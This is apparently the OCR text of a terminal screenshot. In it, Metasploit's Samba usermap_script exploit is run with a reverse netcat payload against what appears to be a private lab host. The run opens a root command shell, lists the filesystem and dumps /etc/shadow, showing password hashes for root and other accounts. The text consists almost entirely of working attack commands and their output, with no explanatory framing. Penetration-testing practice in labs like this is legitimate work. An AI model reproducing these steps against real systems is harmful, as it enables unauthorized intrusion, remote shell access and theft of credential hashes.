 1 2 3 4 5
Shell No. 1
File Actions Edit View Help
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.56.104
rhosts => 192.168.56.104
msf6 exploit(multi/samba/usermap_script) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.104:33798) at 2023-02-28 22:46:39 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cat /etc/shadow
root:$1$SPGydzQ9$eSd0K0foyxx8LUiPjOlW30:16491:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::